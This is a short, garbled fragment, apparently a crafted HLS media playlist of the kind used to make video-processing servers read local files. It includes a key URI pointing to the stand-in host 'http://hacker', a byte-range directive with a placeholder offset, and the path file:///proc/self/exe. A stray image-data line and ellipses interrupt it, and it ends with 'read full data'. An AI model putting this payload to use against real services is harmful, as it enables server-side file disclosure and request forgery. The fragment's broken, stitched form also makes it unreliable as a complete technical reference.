 ...
#EXTINF:1.0,
#EXT-X-BYTERANGE: 1000@<offset>
#EXT-X-KEY:METHOD=AES-128,URI="http://hacker/key2"
file:///proc/self/exe
...
read full data
 